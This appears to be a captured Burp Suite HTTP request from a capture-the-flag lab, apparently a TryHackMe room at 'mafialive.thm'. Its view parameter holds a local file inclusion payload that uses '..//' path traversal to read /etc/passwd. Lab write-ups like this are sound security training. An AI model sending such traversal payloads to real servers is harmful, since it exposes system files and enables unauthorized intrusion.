 Request
Pretty Raw \n Actions
1 GET /test.php?view=
/var/www/html/development_testing/mrrobot.php..//..//..//..//..//..//etc//passwd HTTP/1.1
2 Host: mafialive.thm
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://mafialive.thm/test.php?view=/var/www/html/development_testing/mrrobot.php
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13